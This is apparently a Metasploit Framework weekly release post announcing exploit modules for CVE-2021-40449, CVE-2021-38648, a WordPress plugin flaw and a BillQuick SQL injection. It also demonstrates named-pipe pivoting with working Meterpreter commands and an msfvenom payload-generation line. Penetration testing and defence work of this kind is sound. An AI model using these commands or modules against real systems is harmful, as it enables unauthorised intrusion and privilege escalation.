Callback Hell
Metasploit has now added an exploit module for CVE-2021-40449, a Windows local privilege escalation exploit caused by a use-after-free during the NtGdiResetDC callback in vulnerable versions of win32k.sys. This module can be used to escalate privileges to those of NT AUTHORITY\SYSTEM. The module should work against Windows 10 x64 build 14393 and 17763, but it should also work against older versions of Windows 10. Note that this exploit may not always work the first time, and may require an additional run to succeed.
OMIGOD it’s LPE
As a continuation to the recently landed OMIGOD RCE module, Spencer McIntyre has contributed a new local privilege escalation module for CVE-2021-38648, which is an authentication bypass within Microsoft's (OMI) management interface versions less than 1.6.8-1. This vulnerability must be leveraged locally and can be exploited in the default configuration. Exploitation results in OS command execution as the root user.
Named Pipe Pivoting
This week dwelch-r7 fixed a regression issue in Meterpreter's named pipe pivoting support. This relatively unknown feature was initially added by community contributor OJ and allows users to pivot additional Meterpreter sessions through a compromised host using named pipes over SMB.
As a quick demonstration, users can create a named pipe on a compromised Windows host through an existing Meterpreter session:
sessions -i -1
pivot add -t pipe -l $smb_host_ip -n mypipe -a x64 -p windows
Then verify the pivot was created successfully:
meterpreter > pivot list
Currently active pivot listeners
================================
Id URL Stage
-- --- -----
c134bb9f27dc4089b2f56b3ad25c4970 pipe://192.168.222.155/mypipe x64/windows
Now generate a new payload which will connect to the compromised host’s named pivot over SMB:
msfvenom -p windows/x64/meterpreter/reverse_named_pipe PIPEHOST=$smb_host_ip PIPENAME=mypipe -o pipe.exe -f exe -a x64
Execution of this new payload will attempt to connect to the compromised Windows host, resulting in a new session in msfconsole, which can be verified with the sessions command:

New module content (4)
-
WordPress Plugin Automatic Config Change to RCE by Jerome Bruandet and h00die - This adds an auxiliary module that leverages an unauthenticated arbitrary Wordpress options change vulnerability
in the Automatic (wp-automatic) plugin version 3.53.2 and below. The module enables user registration, sets the default user role to admin and creates a new privileged user with the provided email address. - BillQuick Web Suite txtID SQLi by Caleb Stewart and h00die, which exploits CVE-2021-42258 - This adds an auxiliary module that exploits an unauthenticated sql injection vulnerability in BillQuick Web Suite versions before v22.0.9.1.
- Microsoft OMI Management Interface Authentication Bypass by Nir Ohfeld, Shir Tamari, and Spencer McIntyre, which exploits CVE-2021-38648 - This adds a local exploit module that targets versions less than 1.6.8-1 of Microsoft's Open Management Infrastructure (OMI) software. Issuing a command execution request against the local socket with the authentication handshake omitted can result in code execution as the root user.
- Win32k NtGdiResetDC Use After Free Local Privilege Elevation by Boris Larin, Costin Raiu, Grant Willcox, IronHusky, KaLendsi, Red Raindrop Team of Qi'anxin Threat Intelligence Center, and ly4k, which exploits CVE-2021-40449 - Adds a module for CVE-2021-40449 aka CallbackHell, a Windows local privilege escalation exploit caused by a use after free during the NtGdiResetDC callback in vulnerable versions of win32k.sys.
Enhancements and features
- #15829 from AlanFoster - This makes a couple of improvements to the Kubernetes Exec module to handle slow instances more gracefully by using a configurable exponential back off.
- #15840 from smashery - Changes an error message that was preventing the DCSync operation from running as SYSTEM to a warning to allow it to run. This fixes a case where the computer account has the necessary privileges to complete the operations which is the case when it is a domain controller.
- #15846 from smashery - The download command has been updated so that now supports tab completion for file paths and file names.
- #15859 from smashery - Improves the Meterpreter tab completion functionality on case insensitive filesystems (such as Windows).
Bugs fixed
-
#15818 from zeroSteiner - Fixes an edgecase in the Kubernetes exec module which led to sessions dying when performing partial websocket reads
-
#15820 from dwelch-r7 - Fixes a regression issue in Meterpreter's named pipe pivoting support
-
#15838 from uhei - Fixes a regression error in auxiliary/scanner/sap/sap_router_portscanner which caused this module to crash when validating host ranges
-
#15845 from smashery - This updates Meterpreter to check if it's running as SYSTEM before attempting to escalate as part of getsystem. This allows it to state that it's already running as SYSTEM instead of displaying an error message that no escalation technique worked.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).
